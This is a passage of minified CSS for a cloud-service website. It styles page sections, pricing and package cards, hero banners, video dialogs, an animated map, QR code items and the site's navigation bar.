.c-loading-inner>div{width:8px;height:8px;margin-left:1px;margin-right:1px}.c-loading-tip{display:block;min-height:40px;text-align:center;line-height:40px;color:#444}.c-loading-tip .c-loading-inner>div{background-color:#888}.c-loading-tip a{color:#0008ff}.c-loading-tip a:hover{text-decoration:underline}.c-pagearea{padding:75px 0;min-width:320px;box-sizing:border-box}.c-pagearea.bg-color{background-color:#f7f8fa}.c-pagearea-inner{max-width:1200px;min-width:320px;margin:0 auto}.c-pagearea-tit{margin-left:10px;margin-right:10px;color:#333;text-align:center}.c-pagearea-tit .area-title{font-size:30px;font-weight:400;margin-bottom:10px;text-align:center}.c-pagearea-con{margin-top:60px}.c-p-y-tall.home-footer-mod{background-size:cover}.c-section.c-p-y-tall{padding:70px 0 80px}.c-section.c-p-y-short{padding:45px 0 50px}.c-section.bg-color{background:#f7f8fa}.c-section-inner{margin:0 auto;width:100%;max-width:1200px;box-sizing:border-box;-webkit-box-sizing:border-box;padding:0 10px}.c-section-hd{margin-bottom:55px}.c-section.c-p-y-short .c-section-hd{margin-bottom:35px}.c-section-tit{text-align:center;text-align:center;font-size:32px;color:#000;font-weight:400;line-height:46px}.c-section-des{text-align:center;text-align:center;font-size:16px;color:#666;margin:16px 0 0;line-height:28px}.c-section-des a{color:#0008ff}.c-section-des a:hover{text-decoration:underline}.c-section-hd-align-left,.c-section-hd-align-left .c-section-des,.c-section-hd-align-left .c-section-tit{text-align:left}.c-step-box{font-size:16px;color:#333;font-weight:700;counter-reset:step}.c-step-box .c-step-col{float:left;position:relative;width:20%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.c-step-hd{display:table}.c-step-num{width:24px;height:24px;border-radius:50%;display:inline-block;border:2px solid #0008ff;text-align:center;line-height:24px;color:#0008ff;font-weight:700;background:#fff;margin-right:10px;font-size:0}.c-step-num:after{counter-increment:step;content:counter(step);font-size:16px}.c-step-title{display:table-cell;background:#fff;padding:5px;position:relative;z-index:1;white-space:nowrap}.c-step-line{display:table-cell;position:relative;width:100%;vertical-align:middle}.c-step-bor{height:1px;background:#b3b3b3;width:100%;display:block}.c-step-time{position:absolute;top:-16px;font-size:12px;color:#999;font-weight:400;white-space:nowrap;display:block;text-align:center;width:100%}.c-step-bd{min-height:24px}.c-step-content{padding-left:45px;margin-top:5px}.c-step-content span{font-size:14px;color:#999;font-weight:400;display:block;line-height:24px;padding:0}.c-step-link{text-align:center;font-size:14px;font-weight:400;display:block;margin-top:40px}.c-step-link .c-step-link-a{color:#0008ff;margin-left:10px}.c-step-link .c-step-icon-video{width:16px;height:16px;vertical-align:middle;display:inline-block;background-image:url(../../global-20209142343.svg);;background-position:17.86% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-step-link .c-step-link-span{line-height:16px;vertical-align:middle}.c-step-content a{color:#0008ff}.c-step-content a:hover{text-decoration:underline}.c-step-box.c-step-newlinkcolor a{color:#0008ff}.c-step-box.c-step-newlinkcolor .c-step-num{border:2px solid #0008ff;color:#0008ff}.c-datacard{vertical-align:top;background-color:#fff;border:1px solid #E5E5E5;padding-left:30px;padding-right:30px;position:relative;padding-bottom:155px}.c-datacard-title{font-weight:400;color:#333;font-size:18px;margin-top:36px}.c-datacard-desc{color:#666;font-size:14px;line-height:24px;margin-top:10px}.c-datacard-desc a{color:#0008ff}.c-datacard-desc a:hover{text-decoration:underline}.c-datacard-config{float:left;width:50%;margin-top:35px;margin-bottom:27px}.c-datacard-config-item+.c-datacard-config-item{margin-top:20px}.c-datacard-config-label{font-size:16px;color:#333;display:block;margin-bottom:5px}.c-datacard-config-text{font-size:14px;color:#666;display:block}.c-datacard-toolbar{border-top:1px dashed #DCDCDC;padding-top:25px;padding-bottom:40px;position:absolute;bottom:0;left:30px;right:30px}.c-datacard-button{display:block;margin-left:auto;margin-right:auto;border-radius:2px;background:#0008ff;width:226px;line-height:35px;font-size:14px;color:#fff;text-align:center}.c-datacard-button-disabled{background-color:#D5D7DE;cursor:default}.c-datacard-price{text-align:center;font-size:14px;margin-bottom:25px}.c-datacard-price-new{color:#f16c15}.c-datacard-price-new .c-datacard-price-text{font-size:25px}.c-datacard-price-origin{color:#999;margin-left:4px}.c-datacard-tips{margin-left:20px;margin-right:20px;font-size:14px;color:#666;margin-top:17px;padding-bottom:30px;border-bottom:1px solid #DCDCDC}.c-datacard-toolbar .c-btn{margin:0 auto;display:block}.c-package-card{border:1px solid #e5e5e5;font-size:0;background-color:#fff;padding:30px 30px 35px;position:relative;margin-bottom:20px}.c-package-card-body{position:relative;padding-right:20px;display:table-cell;width:100%}.c-package-card-body:after{content:'';position:absolute;width:0;right:0;top:0;bottom:0;border-left:#e5e5e5 1px solid}.c-package-card-tit{font-size:18px;margin-bottom:10px}.c-package-card-aside{display:table-cell;width:1px;text-align:center;font-size:0;vertical-align:middle;padding-left:30px;white-space:nowrap}.c-package-card-txt{font-size:14px;color:#666;line-height:1.6}.c-package-card-txt-link{color:#0008ff}.c-package-card-row{padding-top:40px}.c-package-card-cell{display:table-cell;padding:0 35px;position:relative;vertical-align:top}.c-package-card-cell-opr{padding-bottom:47px;min-width:168px}.c-package-card-cell:after{content:'';position:absolute;width:0;height:100%;right:0;top:0;border-left:#dcdcdc 1px solid}.c-package-card-cell:first-child{padding-left:0}.c-package-card-cell:last-child{padding-right:0}.c-package-card-cell:last-child:after{display:none}.c-package-card-cell-tit{font-size:16px;margin-bottom:10px}.c-package-card-cell-tit h4{display:inline;font-size:18px}.c-package-card-cell-tit span{color:#999;margin-left:5px;font-size:14px}.c-package-card-cell-con{font-size:14px;color:#666}.c-package-card-cost{color:#ed711f;margin-bottom:15px;display:block}.c-package-card-cost em,.c-package-card-cost em span{font-size:18px}.c-package-card-cost s{color:#999;font-size:14px;margin-left:10px}.c-package-card-btn .qc-btn{background:#ff7200;border-color:#ff7200;color:#fff;width:100%;box-sizing:border-box;line-height:33px}.c-package-card-btn .qc-btn:hover{text-decoration:none;background:#f06c00;border-color:#f06c00}.c-package-card-btn .qc-btn.disabled,.c-package-card-btn .qc-btn.disabled:hover{border-color:#d5d5d5;background:#e8e8e8;color:#a2a2a2;cursor:not-allowed}.c-package-card-cell-btn .qc-btn{line-height:30px;background-color:#fff;border:1px solid #0008ff;color:#0008ff;white-space:nowrap}.c-package-card-cell-btn{padding-top:15px;position:absolute;bottom:0}.c-package-card-cell-btn .qc-btn:hover{text-decoration:none;background-color:#0008ff;color:#fff}.c-package-card-event{position:absolute;height:27px;line-height:27px;width:150px;background-color:#fff6db;color:#be8e29;font-size:12px;padding:0 20px;top:30px;right:-5px}.c-package-card-img{width:64px;height:64px;display:block;display:table-cell;vertical-align:middle;padding-right:20px}.c-package-card-img img{width:64px;height:64px}.c-package-card-word{display:table-cell;vertical-align:middle}.c-package-card-cell-link{color:#666;text-decoration:underline}.c-package-card-cell-link:hover{color:#333}.c-hero-section{height:500px;background:url(../img/website-bg.jpg) center center #222733;overflow:hidden;background-size:cover;padding:0 20px}.c-hero-section .c-hero-section-inner{max-width:1180px;width:100%;margin:0 auto;padding:155px 0 0 10px;box-sizing:border-box;-webkit-box-sizing:border-box}.c-hero-section .c-hero-section-ct{width:50%}.c-hero-section .c-hero-section-tit{font-size:48px;color:#fff;font-weight:400;line-height:1.5}.c-hero-section .c-hero-section-des{font-size:16px;color:#fff;line-height:1.7;margin:10px 0 40px}.c-hero-section .c-hero-section-des p{line-height:1.7}.c-hero-section .c-hero-section-btn{font-size:0}.c-hero-section .c-hero-section-btn .c-btn{height:45px;line-height:45px;font-size:16px;vertical-align:middle}.c-hero-section .c-hero-section-btn .c-btn:nth-child(2){margin-left:20px}.c-hero-section-nobtn .c-hero-section-inner{padding:185px 0 0 10px}.c-hero-section-center{text-align:center;position:relative}.c-hero-section-center .c-hero-section-ct{width:100%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);margin-top:32px;-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-hero-forsale .c-hero-section-tit{font-size:66px}.c-hero-section.c-hero-forsale .c-hero-section-des{font-size:24px;color:#dbdbdb}.c-hero-section.c-hero-forsale .c-hero-section-des p{line-height:1.7}.c-hero-section.c-hero-without-nav{height:435px}.c-hero-section.c-hero-without-nav .c-hero-section-ct{margin-top:0}.c-hero-bar{min-width:320px;background-position:center;background-repeat:no-repeat;background-size:cover;background-color:#61697c;-webkit-font-smoothing:antialiased}.c-hero-bar-inner{box-sizing:border-box;margin:0 auto;padding:0 10px;max-width:1200px;height:380px;color:#fff;line-height:1.5;font-size:0;text-align:center}.c-hero-bar-inner:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.c-hero-bar-ct{display:inline-block;vertical-align:middle;max-width:99%}.c-hero-bar-tit{margin-bottom:16px;font-size:40px;line-height:56px;font-weight:400}.c-hero-bar-desc{font-size:16px;line-height:28px}.c-thumbnail-item{display:inline-block}.c-thumbnail-card{display:block}.c-thumbnail-card:hover{text-decoration:none}.c-thumbnail-img{position:relative}.c-thumbnail-img img{display:block;width:100%}.c-thumbnail-img-ctrl{position:absolute;top:0;left:0;padding:10px 0 30px 30px}.c-thumbnail-tips{font-size:14px;padding:3px 5px;background-color:#fff;border-radius:2px;color:#333;margin-top:20px;display:inline-block}.c-thumbnail-tit{color:#fff;font-size:18px;line-height:1.6;margin-top:15px;font-weight:400}.c-thumbnail-status-bar{padding-left:13px;line-height:40px;border:1px solid #e5e5e5;border-top:0}.c-thumbnail-status-ctrl{display:inline-block;margin-right:15px}.c-thumbnail-status-ctrl i{display:inline-block;vertical-align:middle;width:16px;height:16px;margin-right:3px}.c-thumbnail-play-icon{background-image:url(../../global-20209142343.svg);;background-position:94.48% 13.120000000000001%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-thumbnail-time-icon{background-image:url(../../global-20209142343.svg);;background-position:63.31% 86.17%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-thumbnail-doc-icon{background-image:url(../../global-20209142343.svg);;background-position:23.7% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-thumbnail-status-ctrl span{font-size:14px;color:#666;vertical-align:middle}.c-video-mask{position:fixed;top:0;left:0;bottom:0;right:0;z-index:1000;width:100%;height:100%;background:#000;opacity:.8;filter:alpha(opacity=80);transition:opacity .5s ease}.c-video-dialog-container{position:fixed;top:0;left:0;bottom:0;right:0;z-index:1001;text-align:center;transition:opacity .5s ease;font-size:0}.c-video-dialog-container:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.c-video-dialog{position:relative;display:inline-block;vertical-align:middle;max-width:98%;max-height:100%;width:700px;height:500px;font-size:14px;line-height:500px;color:#fff}.c-video-dialog video{position:absolute;left:0;top:0;width:100%;height:100%;background:#000}.c-video-dialog-loading{position:absolute;left:0;top:0;width:100%;height:100%;font-size:16px;background-color:#000;opacity:.8}.c-video-dialog-close{position:absolute;right:30px;top:30px;width:32px;height:32px;background-image:url(../../global-20209142343.svg);;font-size:0;background-position:11.99% 67.29%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.c-video-dialog-close:hover{background-image:url(../../global-20209142343.svg);;background-position:81.85% 0.38%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.c-video-dialog-container.hidden,.c-video-mask.hidden{opacity:0;filter:alpha(opacity=0)}.c-video-dialog iframe{position:absolute;left:0;top:0;width:100%;height:100%}.c-map-wrap{position:relative;z-index:1;margin:0 auto;width:84.34vw;height:40.834vw;min-width:880px;min-height:426px;max-width:1012px;max-height:490px}.c-map-mod img{display:block;width:100%;height:100%}.c-map-dot-list{position:absolute;width:100%;height:100%;z-index:2;top:0;left:0}.c-map-dot{position:absolute;width:20px;height:20px;-webkit-box-shadow:inset #0008ff 0 0 5px;box-shadow:inset #0008ff 0 0 5px;border-radius:50%;cursor:pointer;background-color:#f7f8fa}.c-map-dot:after{content:'';position:absolute;width:20px;height:20px;-webkit-box-shadow:inset #0008ff 0 0 5px;box-shadow:inset #0008ff 0 0 5px;border-radius:50%;top:0;left:0;opacity:0}.c-map-dot-layer{width:8px;height:8px;position:absolute;top:50%;left:50%;margin:-4px 0 0 -4px;background-color:#0008ff;border-radius:50%;cursor:pointer;opacity:1}.c-map-dot-layer:after{content:'';position:absolute;width:8px;height:8px;-webkit-box-shadow:inset #0008ff 0 0 5px;box-shadow:inset #0008ff 0 0 5px;border-radius:50%;top:0;left:0;opacity:0}.c-map-dot.style-2,.c-map-dot.style-2:after{-webkit-box-shadow:inset #666 0 0 5px;box-shadow:inset #666 0 0 5px;cursor:default}.c-map-dot.style-2 .c-map-dot-layer,.c-map-dot.style-2 .c-map-dot-layer:after{background-color:#666}.c-map-dot.style-3,.c-map-dot.style-3:after{-webkit-box-shadow:inset #fb9353 0 0 5px;box-shadow:inset #fb9353 0 0 5px}.c-map-dot.style-3 .c-map-dot-layer{background-color:#fb9353}.c-map-dot.style-3 .c-map-dot-layer:after{-webkit-box-shadow:inset #fb9353 0 0 5px;box-shadow:inset #fb9353 0 0 5px}.c-map-dot.style-db:before{content:'';position:relative;display:block;width:20px;height:20px;-webkit-box-shadow:inset #fb9353 0 0 5px;box-shadow:inset #fb9353 0 0 5px;border-radius:50%;top:-1px;left:-10px;z-index:-1;background-color:#fff}.c-map-dot.style-db .c-map-dot-layer:before{content:'';position:absolute;width:8px;height:8px;-webkit-box-shadow:inset #fb9353 0 0 5px;box-shadow:inset #fb9353 0 0 5px;border-radius:50%;background-color:#fb9353;top:-1px;left:-10px;z-index:-1}@-webkit-keyframes warn{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}5%{opacity:1}to{opacity:0;-webkit-transform:scale(4);transform:scale(4)}}@keyframes warn{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}5%{opacity:1}to{opacity:0;-webkit-transform:scale(4);transform:scale(4)}}@-webkit-keyframes warn-2{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}5%{opacity:8}to{opacity:0;-webkit-transform:scale(10);transform:scale(10)}}@keyframes warn-2{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}5%{opacity:8}to{opacity:0;-webkit-transform:scale(10);transform:scale(10)}}.c-map-dot.animate:hover:after{-webkit-animation:warn 2s ease-out .1s infinite;animation:warn 2s ease-out .1s infinite}.c-map-dot.animate:hover .c-map-dot-layer:after{-webkit-animation:warn-2 2s ease-out 1.1s infinite;animation:warn-2 2s ease-out 1.1s infinite}.c-map-dot-explain{position:absolute;left:0;bottom:0;z-index:3}.c-map-dot-explain .c-map-dot{position:relative}.c-map-dot,.c-map-dot-explain-txt{display:inline-block;vertical-align:middle}.c-map-dot-explain-item{display:block;margin-bottom:10px}.c-map-dot-explain-txt{margin-left:5px}.c-map-dot-text{position:absolute;left:100%;top:0;padding-left:5px;font-size:12px;line-height:20px;color:#111;white-space:nowrap}.c-map-dot-text.left{left:auto;right:100%;padding-left:0;padding-right:5px}.c-map-bubble{left:50%;bottom:100%;margin-left:-100px;margin-bottom:10px;width:200px;text-align:center;-webkit-transition:.3s all ease-out;transition:.3s all ease-out;opacity:0;visibility:hidden;-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);cursor:default;pointer-events:none}.c-map-dot.hover .c-map-bubble,.c-map-dot:hover .c-map-bubble{opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.c-map-bubble .c-bubble-inner{display:inline-block;vertical-align:middle;padding:10px;text-align:left;border-color:#0008ff;font-size:14px;line-height:24px;color:#333}.c-map-bubble .c-bubble-inner:before{border-top-color:#0008ff}.c-map-bubble .title{margin-bottom:5px;color:rgba(51,51,51,.8);font-weight:400}.c-map-bubble .disabled{color:#999}.home-map-mod{position:relative}.home-map-btn{text-align:center;padding-top:40px}.home-map-btn .c-btn{width:220px;height:45px;line-height:45px;font-size:16px;background-color:#0008ff}.home-map-btn-more{display:block;margin:15px auto 0;text-align:center;color:#0008ff}.home-map-btn-more:hover{text-decoration:underline}.home-m-map-mod{display:none}.c-scrollbar::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.3);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.c-scrollbar::-webkit-scrollbar{width:5px;height:12px;background-color:#fff}.c-scrollbar::-webkit-scrollbar-track{background-color:#fff}.c-aside-links{padding:25px 0 10px;font-size:14px}.c-aside-links .aside-links-tit{color:#999;margin-bottom:15px}.c-aside-links .aside-links-item{margin-bottom:15px}.c-aside-links .aside-links-item a{color:#333}.c-aside-links .aside-links-item a span{margin-right:4px}.c-aside-links .aside-links-item:hover a{color:#0008ff;text-decoration:none}.c-aside-links .aside-links-item:hover a i{background-image:url(../../global-20209142343.svg);;background-position:99.03999999999999% 19.23%;background-size:2700% 2483.333333333333%;;background-repeat:no-repeat}.c-show-more-mod{display:block;text-align:center;margin-top:40px}.c-show-more-mod .c-show-more-txt{display:inline-block;color:#0008ff;position:relative;font-size:14px;vertical-align:middle}.c-show-more-mod .c-show-more-txt:after{content:'';display:inline-block;width:16px;height:16px;vertical-align:middle;background-image:url(../../global-20209142343.svg);;margin-left:5px;background-position:35.39% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-show-more-mod.show .c-show-more-txt:after{background-image:url(../../global-20209142343.svg);;background-position:94.48% 32.269999999999996%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-grid.bg-color{background-color:#f7f8fa}.c-grid-layout{max-width:1200px;margin:0 auto}.row-full .c-grid-layout{max-width:inherit}.c-tit-mod .c-tit{text-align:center;font-size:30px;color:#333;font-weight:400;line-height:1}.c-tit-mod .c-des{text-align:center;font-size:18px;color:#666;margin:15px 0 0;line-height:1.5}.c-tit-mod .c-des a{color:#0008ff}.c-qr-item .qrcode-img{width:160px;height:160px;position:relative;border:1px solid #e5e5e5;margin:0 auto}.c-qr-item .qrcode-img.img{height:auto}.c-qr-item .qrcode-img canvas,.c-qr-item .qrcode-img img{display:block;width:100%;padding:10px;box-sizing:border-box}.c-qr-item .qrcode-img-mask{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(255,255,255,.9);padding-top:40px;text-align:center;box-sizing:border-box}.c-qr-item .r-icon-qr-maks{width:24px;height:24px;display:inline-block;background-image:url(../../global-20209142343.svg);;background-position:28.999999999999996% 77.74%;background-size:1350% 1241.6666666666665%;;background-repeat:no-repeat}.c-qr-item .qrcode-img-mask span{display:block;margin-top:10px;font-size:18px;line-height:25px;color:#62bc00;word-wrap:break-word}.c-qr-item .qrcode-txt,.c-qr-status-error,.c-qr-status-success{padding-top:20px;padding-bottom:10px}.c-qr-status-error a,.c-qr-status-success a{color:#0008ff}.c-qr-status-error i,.c-qr-status-success i{display:inline-block;width:18px;height:18px;vertical-align:middle}.c-qr-status-error{color:red}.c-qr-status-success{color:#0abf5b}.c-qr-status-error i{background-image:url(../../global-20209142343.svg);;background-position:0.33% 86.79%;background-size:1800% 1655.5555555555557%;;background-repeat:no-repeat}.c-qr-status-success i{background-image:url(../../global-20209142343.svg);;background-position:76.8% 76.07000000000001%;background-size:1800% 1655.5555555555557%;;background-repeat:no-repeat}.c-qr-status-error span,.c-qr-status-success span{margin-left:5px;vertical-align:middle;line-height:24px}.c-qr-item.big .qrcode-img{width:188px;height:188px}.c-qr-item .lg-qr-link{display:inline-block;width:100%;height:100%;color:#999;text-decoration:none;text-align:center}.c-qr-item .lg-qr-link:after{content:'';display:inline-block;height:100%;width:0;vertical-align:middle}.qc-btn{display:inline-block;vertical-align:middle;color:#fff;font-size:14px;padding:0 20px;line-height:26px;overflow:visible;cursor:pointer;border:1px solid #fff;text-align:center;border-radius:2px;-webkit-transition:background-color .15s;transition:background-color .15s}.qc-btn:hover{background-color:#0092ee;border-color:#0092ee}.qc-navigation .qc-btn{font-size:12px}.qc-btn:active{background-color:#0008ff;border-color:#0008ff}.qc-btn:focus{background-color:#0008ff;border-color:#0008ff;outline:0}.qc-navigation{position:relative;z-index:1000;height:65px;width:100%}.qc-navigation:before{content:'';position:absolute;top:0;left:0;width:100%;height:0;background-color:transparent;-webkit-transition:height .2s,background-color .2s;transition:height .2s,background-color .2s}.qc-navigation-mobile:before{content:'';position:absolute;top:0;left:0;width:100%;height:0;background-color:transparent}.qc-navigation-hover:before{height:100%;background-color:#111;background-color:rgba(17,17,17,1);-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.qc-navigation-mobile-hover:before{height:100%;background-color:#111;background-color:rgba(17,17,17,.9)}.qc-navigation .navigation-inner{position:relative;max-width:1200px;min-width:320px;margin:0 auto;font-size:0;height:65px;box-sizing:border-box;padding-left:10px}.qc-navigation .logo{display:inline-block;vertical-align:middle}.qc-navigation .logo .logo-img{display:inline-block;vertical-align:middle;width:94px;height:25px}.qcloud-logo-lit{display:block}.qcloud-logo-dark{display:none}.qc-navigation .categories{display:inline-block;vertical-align:middle}.qc-navigation .categories .menu{font-size:0}.qc-navigation .categories .menu>li{font-size:16px;color:#fff;display:inline-block;vertical-align:middle;position:relative}.qc-navigation .categories .menu h2,.qc-navigation-hover .categories .menu h2{font-weight:400;margin:0}.qc-navigation .categories .menu>.presentation h2 a,.user-id{display:inline-block;padding:0 10px;color:#fff;line-height:65px;font-size:14px;-webkit-transition:background-color .4s;transition:background-color .4s;outline:0}.qc-navigation .categories .menu li.presentation-selected,.qc-navigation .categories .menu li.presentation-selected:hover{background-color:#f2f2f2}.qc-navigation .categories .menu li.presentation-selected h2 a,.qc-navigation .categories .menu li.presentation-selected:hover h2 a,.qc-navigation .categories .presentation-selected .nav-down-style li a{color:#333}.nav-down-style{position:absolute;background-color:#111;background-color:rgba(17,17,17,.98);left:0;min-width:100%;box-sizing:border-box;text-align:left;z-index:100}.nav-down-style li{display:block;float:none}.nav-down-style li a{color:#999;font-size:14px;white-space:nowrap;line-height:30px}.nav-down-style li a:hover{color:#0008ff}.qc-navigation .nav-down-style-1 .nav-down-list{white-space:nowrap;font-size:0;margin:15px 0}.qc-navigation .nav-down-style-1 .nav-down-menu{display:inline-block;vertical-align:top;padding-bottom:10px}.qc-navigation .nav-down-style-1 .nav-down-menu:first-child{border-right:1px solid #2E3032}.qc-navigation .nav-down-style-1 .nav-down-menu a{display:block;line-height:40px;padding-left:30px;padding-right:30px;color:#fff;white-space:nowrap}.qc-navigation .nav-down-style-1 .nav-down-menu a.nav-down-menu-sl,.qc-navigation .nav-down-style-1 .nav-down-menu a:hover{background-color:#111;color:#0008ff}.qc-navigation .nav-down-style-2 .nav-down-list{white-space:nowrap;margin:15px 0 25px;font-size:0}.qc-navigation .nav-down-style-2 .nav-down-menu{display:table-cell;vertical-align:top;border-right:1px solid #2E3032;padding-left:10px;padding-right:10px}.qc-navigation .nav-down-style-2 .nav-down-menu ul{display:inline-block;vertical-align:top}.qc-navigation .nav-down-style-2 .nav-down-menu .menu-title{color:#888;font-size:14px;padding-left:20px;padding-right:20px;height:40px;line-height:40px}.qc-navigation .nav-down-style-2 .nav-down-menu li a{padding-left:20px;padding-right:20px;line-height:40px;display:block;min-width:4em;color:#fff}.qc-navigation .nav-down-style-2 .nav-down-menu li a:hover,.qc-navigation .nav-down-style-2 .nav-down-menu li.actived a{color:#0008ff;background-color:#111}.qc-navigation .nav-down-style-2 .nav-down-menu .menu-title img{display:inline-block;vertical-align:middle;margin-right:10px}.qc-navigation .nav-down-style-2 .nav-down-menu.last{border-right:none;margin-right:0}.qc-navigation .nav-down-style-3{width:965px}.qc-navigation .nav-down-style-3 .nav-down-flyout{width:235px;display:table-cell;padding-top:20px;padding-bottom:20px}.qc-navigation .nav-down-style-3 .nav-down-flyout li{position:relative}.qc-navigation .nav-down-style-3 .nav-down-flyout .title{color:#fff;font-size:14px;display:block;padding:0 20px 0 30px;line-height:40px}.qc-navigation .nav-down-style-3 .nav-down-flyout .cur .title,.qc-navigation .nav-down-style-3 .nav-down-flyout .title:hover{background-color:#111;color:#0008ff}.qc-navigation .nav-down-style-3 .nav-down-flyout .cur .title .icon,.qc-navigation .nav-down-style-3 .nav-down-flyout .title:hover .icon{display:none}.qc-navigation .nav-down-style-3 .nav-down-flyout .cur .title .icon-h,.qc-navigation .nav-down-style-3 .nav-down-flyout .title:hover .icon-h{display:inline-block}.qc-navigation .nav-down-style-3 .nav-down-flyout .title:hover{cursor:default}.qc-navigation .nav-down-style-3 .nav-down-flyout .title .icon{display:inline-block;width:16px;height:16px;margin-right:15px;vertical-align:middle}.qc-navigation .nav-down-style-3 .nav-down-flyout .title .icon-h{display:none;width:16px;height:16px;margin-right:15px;vertical-align:middle}.qc-navigation .nav-down-style-3 .nav-down-flyout .title .icon-tran-right{background-image:url(../img/arr-left.png);width:6px;height:10px;display:inline-block;position:absolute;top:15px;right:20px}.qc-navigation .nav-down-style-3 .nav-down-flyout .cur .icon-tran-right,.qc-navigation .nav-down-style-3 .nav-down-flyout .title:hover .icon-tran-right{background-image:url(../img/arr-left-h.png)}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct{margin-left:235px;border-left:1px solid #2F3133;padding-top:13px;padding-bottom:13px;display:table-cell;vertical-align:top}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .ct-item{padding:8px 0 8px 30px}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .sub-title{font-size:14px;color:#333;display:inline-block;padding-right:15px}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .sub-title h4{font-weight:400;font-size:14px;color:#fff}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .activity{display:inline-block;color:#fff;background-color:#ff7200;font-size:12px;padding:0 5px;height:16px;line-height:14px;border-radius:2px}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .des-text{color:#888;line-height:25px;font-size:12px}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .sub-title:hover h4{color:#0008ff}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .sub-pd{padding-top:5px;margin-top:5px;border-top:1px solid #2F3133}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .sub-pd .link{margin-right:40px;font-size:12px;color:#999}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .sub-pd .link:hover{color:#0008ff}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .ct-left,.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .ct-right{display:table-cell;vertical-align:top}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .ct-left .ct-item,.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .ct-right .ct-item{width:315px}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .ct-left.left-single .ct-item{width:455px}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .right-pushing{max-width:200px;height:100%;border-left:1px solid #2F3133;padding-left:30px;padding-top:10px}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .pushing-ct{margin-bottom:20px}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .right-pushing .title{font-size:14px;color:#fff;font-weight:400}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .right-pushing .ct-list a{font-size:12px;display:inline-block;white-space:nowrap;word-wrap:normal;word-break:break-all;overflow:hidden;text-overflow:ellipsis;max-width:90%;vertical-align:middle}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .right-pushing .ct-list li:before{content:"\2022\20";color:#0008ff;padding-right:5px;font-size:14px}.qc-navigation .operation{font-size:0;text-align:right;position:absolute;top:0;right:0;height:100%}.qc-navigation .operation:before{display:inline-block;content:"";width:0;height:100%;vertical-align:middle;font-size:0}.qc-navigation .search{display:inline-block;vertical-align:middle;position:relative;width:136px;height:30px;line-height:1;text-align:left;margin-right:20px;border:1px solid #fff;border:1px solid rgba(255,255,255,.2);border-radius:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s;transition:border-color .2s}.qc-navigation .search .search-ipt{border-width:0;background-color:transparent;width:78.6%;height:30px;line-height:30px;padding:0 15px;outline:0;color:#fff;font-size:14px}.qc-navigation .search .bt-search{position:absolute;top:4px;right:10px;border-width:0;background-color:transparent;width:20px;outline:0}.qc-navigation .search .bt-search .icon-search{display:inline-block;background-image:url(../img/search-icon.png);width:15px;height:16px;opacity:.4;filter:alpha(opacity=40);-webkit-transition:opacity .2s;transition:opacity .2s}.qc-navigation .search .nav-down-style-1{top:46px}.qc-navigation .search .nav-down-style-1 .nav-down-menu:first-child{border-right:none;max-width:208px}.qc-navigation .login{display:inline-block;vertical-align:middle;white-space:nowrap;font-size:0}.qc-navigation .login .text{display:inline-block;height:30px;line-height:30px;padding-left:10px;padding-right:10px;vertical-align:middle;color:#fff;font-size:12px;border-radius:2px}.qc-navigation .login .text:hover{background-color:#111;color:#0008ff}.qc-navigation .login .stick{display:inline-block;vertical-align:middle;font-size:0;height:14px;border-left:1px solid #fff;opacity:.4;filter:alpha(opacity=40)}.qc-navigation .login .login-op{display:inline-block;vertical-align:middle;font-size:0;margin-right:5px}.state-log-in{font-size:14px;position:relative}.state-log-in .user-id{vertical-align:top;position:relative;padding-left:10px;padding-right:10px}.state-log-in .user-name{display:inline-block;white-space:nowrap;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;max-width:6em;vertical-align:top;padding-right:12px;font-size:12px}.state-log-in .user-id .triangle-down{width:0;height:0;font-size:0;line-height:0;border-width:4px;border-style:solid dashed dashed;border-color:#fff transparent transparent;position:absolute;top:31px;right:8px}.qc-navigation .state-log-in .nav-down-style-1 .nav-down-menu:first-child{border-right:none}.icon-cart{display:inline-block;vertical-align:-3px;width:16px;height:16px;background-image:url(../img/icon-cart.png);margin-right:8px}.operation 